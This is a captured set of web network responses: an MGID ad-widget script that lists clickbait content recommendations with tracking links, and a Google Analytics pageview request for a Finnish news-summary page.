request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=696fbe5e-055a8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768930911726382892894&pvid=795c5f2a-b342-44b8-9e16-98ae2585bcbd&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=289fdf03-42f3-4017-9ae9-0886be2d242f&eyeo=1&uniqId=13891&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5642&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fi3hz3i&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FS%25C3%25A4%25C3%25A4st%25C3%25B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%25E2%2580%2593-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%25C3%25A4-ik%25C3%25A4luokasta-i3hz3i
body_size: 4442
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_13891",[
["Brainberries","13780699","1","Dance Your Night Away With The Iconic Women Who Defined Music","","0","","","","j6C6pK_yp5GZy8oIBgRSB0GIhm0xtaNJ75TAclSEVxz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0htIPNoVcr9sdE_ZasAQ53",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-07%2F101924%2F54073827b65fba91765dead83e2b5286.gif?v=1768930912-kMA_ofatHU8FD9zUMIdNFj-3KzK1KUm4XROKG9tfxWQ","l":"https://clck.mgid.com/ghits/13780699/i/57069842/0/pp/1/1?h=j6C6pK_yp5GZy8oIBgRSB0GIhm0xtaNJ75TAclSEVxz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0htIPNoVcr9sdE_ZasAQ53&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-pop-music-divas/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e048ff1-f627-11f0-85cb-d404e6f97680","crid":"13780699"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","j6C6pK_yp5GZy8oIBgRSB0S5nJl8Ncutg4BoSYBZ5cZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XGO2cfsON4F0zN2F49P2r",{"i":"https://s-img.mgid.com/g/16269806/492x277/-/[base64].webp?v=1768930912-CXS6_soh68cRAejNY5DW1TRclAQjIfrkx9IZQHZ6Mvc","l":"https://clck.mgid.com/ghits/16269806/i/57069842/0/pp/2/1?h=j6C6pK_yp5GZy8oIBgRSB0S5nJl8Ncutg4BoSYBZ5cZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XGO2cfsON4F0zN2F49P2r&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4e048ff6-f627-11f0-85cb-d404e6f97680","crid":"16269806"}],
["Brainberries","11533297","1","The Squid Game: The Hidden Clues","","0","","","","j6C6pK_yp5GZy8oIBgRSB3px8yVFo1FQzVaE_LsZ_yjuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3BPsrE7Z0j4Wh1pakUdUwH",{"i":"https://s-img.mgid.com/g/11533297/492x277/-/[base64].webp?v=1768930912-P-syDkvqSo_3TESuKiapXRWCd6Lj5rKTTS0JUK5rKM4","l":"https://clck.mgid.com/ghits/11533297/i/57069842/0/pp/3/1?h=j6C6pK_yp5GZy8oIBgRSB3px8yVFo1FQzVaE_LsZ_yjuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3BPsrE7Z0j4Wh1pakUdUwH&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-fun-facts-about-squid-game-you-didnt-know-about/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4e048ff8-f627-11f0-85cb-d404e6f97680","crid":"11533297"}],
["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","j6C6pK_yp5GZy8oIBgRSBx-C99Y5xTbztBTO7atscPmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16NLHxRUn3oVyySGwoX3-S",{"i":"https://s-img.mgid.com/g/16005915/492x277/-/[base64].webp?v=1768930912-6WPEyUwCdFsnNDdP-aEWHaGFeJ-2-5ZyGTQfD2PW7dQ","l":"https://clck.mgid.com/ghits/16005915/i/57069842/0/pp/4/1?h=j6C6pK_yp5GZy8oIBgRSBx-C99Y5xTbztBTO7atscPmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16NLHxRUn3oVyySGwoX3-S&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e048ffb-f627-11f0-85cb-d404e6f97680","crid":"16005915"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","j6C6pK_yp5GZy8oIBgRSB3z2plLiBY667yWUKmo-Xaa5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TRFa8cvx-SHq9O6QB5Y3Q",{"i":"https://s-img.mgid.com/g/14717341/492x277/-/[base64].webp?v=1768930912-AU4qe5UjBGs6dkw1hFbqEF0bFFid3fC94_mzrNuogy0","l":"https://clck.mgid.com/ghits/14717341/i/57069842/0/pp/5/1?h=j6C6pK_yp5GZy8oIBgRSB3z2plLiBY667yWUKmo-Xaa5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TRFa8cvx-SHq9O6QB5Y3Q&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e048fff-f627-11f0-85cb-d404e6f97680","crid":"14717341"}],
["Herbeauty","22738750","1","Angelina Jolie's Drastic New Look Leaves Fans Speechless","","0","","","","j6C6pK_yp5GZy8oIBgRSB8zwyZ3DFBRb7giIM-IrJNL1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2mSUVFw2Mm3Ewz8zioG0fy",{"i":"https://s-img.mgid.com/g/22738750/492x277/-/[base64].webp?v=1768930912-cyslIjxo7kYA1rlr3pLI_DfBXYTaVQZrLn1j6XtdDDo","l":"https://clck.mgid.com/ghits/22738750/i/57069842/0/pp/6/1?h=j6C6pK_yp5GZy8oIBgRSB8zwyZ3DFBRb7giIM-IrJNL1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2mSUVFw2Mm3Ewz8zioG0fy&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/angelina-jolie-s-strange-new-appearance-worries-people/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e049003-f627-11f0-85cb-d404e6f97680","crid":"22738750"}],
["Brainberries","3805670","1","7 African Actresses With Thick Skin Who Got Famous In Hollywood","","0","","","","j6C6pK_yp5GZy8oIBgRSB12RHLdUPMQ1gdfFdLu6lNl3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3DIb-ZUpc3rgHcPbVmPGxH",{"i":"https://s-img.mgid.com/g/3805670/492x277/227x0x945x532/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA1LzEwMTkyNC83Nzc1ZThiYjg2NjgxNTBiYjJiYjBjOWQ5MmFkYmE4OS5qcGVn.webp?v=1768930912-xTifVN_qx_aVZR5S06Kn80M1dFBFp-awDKZxwT-pJsI","l":"https://clck.mgid.com/ghits/3805670/i/57069842/0/pp/7/1?h=j6C6pK_yp5GZy8oIBgRSB12RHLdUPMQ1gdfFdLu6lNl3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3DIb-ZUpc3rgHcPbVmPGxH&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-hollywoods-most-successful-african-actresses/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e049004-f627-11f0-85cb-d404e6f97680","crid":"3805670"}],
["Brainberries","13404743","1","Its Tail Makes This Cat Stand Apart From All Of The Other Breeds","","0","","","","j6C6pK_yp5GZy8oIBgRSB4YEleoxAUr3otxMhsSTm0vxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33donDb8VhPm70FnPBUgQO",{"i":"https://s-img.mgid.com/g/13404743/492x277/-/[base64].webp?v=1768930912-sc5RFO6GnTW6a-fsoXPNEwicPmWbCiWIabY1J_6F39A","l":"https://clck.mgid.com/ghits/13404743/i/57069842/0/pp/8/1?h=j6C6pK_yp5GZy8oIBgRSB4YEleoxAUr3otxMhsSTm0vxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33donDb8VhPm70FnPBUgQO&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/top-10-largest-cat-breeds-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"4e049009-f627-11f0-85cb-d404e6f97680","crid":"13404743"}],
["Herbeauty","14936850","1","For This Comment, Bardot Paid $23,000","","0","","","","j6C6pK_yp5GZy8oIBgRSByL6A3YUnQk2TzK4kBId5YU6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MhFwpVSuyva434uefE5Ho",{"i":"https://s-img.mgid.com/g/14936850/492x277/-/[base64].webp?v=1768930912-CBeH5hrVasvEuKh-C_VF7qWcevLh5JkdeINeZef9FNo","l":"https://clck.mgid.com/ghits/14936850/i/57069842/0/pp/9/1?h=j6C6pK_yp5GZy8oIBgRSByL6A3YUnQk2TzK4kBId5YU6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MhFwpVSuyva434uefE5Ho&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-where-is-the-great-brigitte-bardot-today-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e04900a-f627-11f0-85cb-d404e6f97680","crid":"14936850"}],
["Brainberries","3805435","1","10 Irresistibly Gorgeous Asian Actresses","","0","","","","j6C6pK_yp5GZy8oIBgRSB0sJnsVBwybibYFI98oRLBfgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ogOgQuWI-2Yv3At_h2x7g",{"i":"https://s-img.mgid.com/g/3805435/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMjYvMTAxOTI0L2RhZWFmZmE3ZWE5ZDJiYTA3OTgwMjc3MzkzMmFhYzFlLmpwZw.webp?v=1768930912-S4SX0brmru29pGpxV2tcoSOpXTD90Z1uENKEI3lodU8","l":"https://clck.mgid.com/ghits/3805435/i/57069842/0/pp/10/1?h=j6C6pK_yp5GZy8oIBgRSB0sJnsVBwybibYFI98oRLBfgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ogOgQuWI-2Yv3At_h2x7g&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4e04900b-f627-11f0-85cb-d404e6f97680","crid":"3805435"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","j6C6pK_yp5GZy8oIBgRSB_WzwnFWKL872troETZtYMnzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2T61YXbqLbs7pCuSzQ9bQS",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1768930912-MnVcA5iiBy8btH7O759PyeiGvKLZX7TbrzJJ9HeNpjk","l":"https://clck.mgid.com/ghits/8603796/i/57069842/0/pp/11/1?h=j6C6pK_yp5GZy8oIBgRSB_WzwnFWKL872troETZtYMnzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2T61YXbqLbs7pCuSzQ9bQS&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4e04900d-f627-11f0-85cb-d404e6f97680","crid":"8603796"}],
["Brainberries","3805476","1","27 Breathtakingly Beautiful Albino Animals","","0","","","","j6C6pK_yp5GZy8oIBgRSB6ago4IsZsMlaIbEa5E8WYwjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16Ms25bpjYMgCdXLvebA5z",{"i":"https://s-img.mgid.com/g/3805476/492x277/0x0x629x354/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzI5YzJmMTJhMmJhYWMxOTA2OTJjOWE3NWI3ZDM3ZWI1LmpwZw.webp?v=1768930912-oMOOFtu8nLSxxNgpy1MLo-RdFAngXrjpObMzFubTVsA","l":"https://clck.mgid.com/ghits/3805476/i/57069842/0/pp/12/1?h=j6C6pK_yp5GZy8oIBgRSB6ago4IsZsMlaIbEa5E8WYwjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16Ms25bpjYMgCdXLvebA5z&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/27-cutest-albino-animals-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"4e04900e-f627-11f0-85cb-d404e6f97680","crid":"3805476"}],
["Herbeauty","8164883","1","A Mental Health Chatbot Which Helps People With Depression","","0","","","","j6C6pK_yp5GZy8oIBgRSB2EawezQijewqpV15fw_t7R9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2rQbAlDawyJXaieJVvWTVm",{"i":"https://s-img.mgid.com/g/8164883/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzIwOWY0ODAyNmU2NjY1ZjAzMWRlZDMyNzE5ZWI1ZmEwLmpwZw.webp?v=1768930912-8TvcrRrx3XEJFA4k2XEctD_RU59Tt9ZfueFTsmsr0js","l":"https://clck.mgid.com/ghits/8164883/i/57069842/0/pp/13/1?h=j6C6pK_yp5GZy8oIBgRSB2EawezQijewqpV15fw_t7R9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2rQbAlDawyJXaieJVvWTVm&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/meet-woebot-a-therapist-in-an-app/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":247,"tri":"4e04900f-f627-11f0-85cb-d404e6f97680","crid":"8164883"}],
["Brainberries","16268290","1","Take A Look At Demi Moore's Most Iconic And Provocative Roles","","0","","","","j6C6pK_yp5GZy8oIBgRSB07112cn1kgDJqcCFWCo1o_kApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1yfgr0dsA0kkry6MHgTbXA",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/175685/570a896f2beac4d8a200fa868c762075.mp4?v=1768930912-AoP49XJngq42eCv0ukRiuzKcjiwnPllic3lfLaUP-no","l":"https://clck.mgid.com/ghits/16268290/i/57069842/0/pp/14/1?h=j6C6pK_yp5GZy8oIBgRSB07112cn1kgDJqcCFWCo1o_kApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1yfgr0dsA0kkry6MHgTbXA&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4e049010-f627-11f0-85cb-d404e6f97680","crid":"16268290"}],
["Brainberries","3805531","1","Incredible Discoveries That Puzzled The Whole World","","0","","","","j6C6pK_yp5GZy8oIBgRSB8ldhSpQsadBRHgXmnbHfM8JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Kz1Ksi2h1Hnc50KTo7Ya5",{"i":"https://s-img.mgid.com/g/3805531/492x277/0x0x1023x575/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDMtMDgvMTAxOTI0LzcyOWIyZDdlMzZkOGFhNTBjYWM0MjdlNGQ5NTk4ODMzLmpwZw.webp?v=1768930912-ohS8cP98VaF00ZbRP7wf3NJ1IqwLp-PEi91II5WWBhs","l":"https://clck.mgid.com/ghits/3805531/i/57069842/0/pp/15/1?h=j6C6pK_yp5GZy8oIBgRSB8ldhSpQsadBRHgXmnbHfM8JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Kz1Ksi2h1Hnc50KTo7Ya5&rid=4e046756-f627-11f0-85cb-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kQVQnGBUF9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-mysterious-discoveries-that-left-even-archaeologists-baffled/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4e049011-f627-11f0-85cb-d404e6f97680","crid":"3805531"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"4e046756-f627-11f0-85cb-d404e6f97680","pvid":"795c5f2a-b342-44b8-9e16-98ae2585bcbd","iv":10,"brid":32,"muidn":"q0kQVQnGBUF9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1078827236&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FS%25C3%25A4%25C3%25A4st%25C3%25B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%25E2%2580%2593-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%25C3%25A4-ik%25C3%25A4luokasta-i3hz3i&ul=en-us%40posix&dt=S%C3%A4%C3%A4st%C3%B6-%20ja%20leikkausmentaliteetti%20on%20nyt%20varmin%20tie%20tuhoon%20%E2%80%93%20voisimmeko%20oppia%20jotakin%20Katri%20Kulmunin%20vuonna%201987%20syntyneest%C3%A4%20ik%C3%A4luokasta%3F%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1701774427&gjid=828651048&cid=810602705.1768930908&tid=UA-78731664-1&_gid=34079553.1768930908&_r=1&_slc=1&z=1820928877
body_size: -450
content:
2,cG-8E3DQBC184